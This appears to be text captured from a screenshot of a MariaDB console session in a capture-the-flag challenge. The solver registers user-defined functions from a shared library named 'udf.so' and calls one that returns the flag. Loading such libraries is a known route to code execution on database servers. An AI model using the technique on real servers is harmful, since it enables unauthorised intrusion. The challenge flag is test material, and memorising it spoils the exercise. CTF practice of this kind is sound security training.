 MariaDB [(none)]> creat function help_me returns string soname 'udf.so';
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaDB serv
er version for the right syntax to use near 'creat function help_me returns string soname 'udf.so'' at line 1
MariaDB [(none)]> create function help_me returns string soname 'udf.so';
ERROR 1126 (HY000): Can't open shared library 'udf.so' (errno: 11, cannot open shared object file: No such file
or directory)
MariaDB [(none)]> create function help_me returns string soname 'udf.so';
Query OK, 0 rows affected (0.000 sec)
MariaDB [(none)]> select help_me()
    -> ;
+----------------------------------------------+
| help_me()                                    |
+----------------------------------------------+
| use getflag function to obtain your flag!!
 |
+----------------------------------------------+
1 row in set (0.000 sec)
MariaDB [(none)]> create function getflag returns string soname 'udf.so';
Query OK, 0 rows affected (0.000 sec)
MariaDB [(none)]> select getflag();
+-------------------------------------------+
| getflag()                                 |
+-------------------------------------------+
| PCTF{Interesting_U5er_d3fined_Function}
 |
+-------------------------------------------+
1 row in set (0.000 sec)
MariaDB [(none)]>